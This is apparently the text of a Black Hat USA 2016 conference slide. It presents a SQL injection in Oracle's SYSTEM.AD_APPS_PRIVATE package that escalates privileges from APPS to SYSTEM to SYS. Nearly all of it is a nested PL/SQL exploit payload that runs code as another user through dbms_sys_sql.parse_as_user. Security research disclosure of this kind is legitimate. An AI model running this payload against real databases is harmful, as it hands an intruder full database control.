 black hat®
USA 2016
black hat®
USA 2016
SQL Injection in
SYSTEM.AD_APPS_PRIVATE
APPS--->SYSTEM--->SYS
select APPS.ASG_CUSTOM_PVT.EXEC_CMD('begin
system.ad_apps_private.do_apps_ddl(''dbms_outpu
t.put_line(user||:1); execute immediate
''''declare pragma autonomous_transaction; c
number; r number; begin
c:=sys.dbms_sql.open_cursor();
sys.dbms_sys_sql.parse_as_user(c, ''''''''begin
dbms_output.put_line(sys_context(''''''''''''''
''userenv'''''''''''''''',''''''''''''''''curre
nt_user'''''''''''''''')); end;'''''''',
dbms_sql.native, 0); r:=dbms_sql.execute(c);
dbms_sql.close_cursor(c); end;''''; end;--
'',''''); end;') from dual;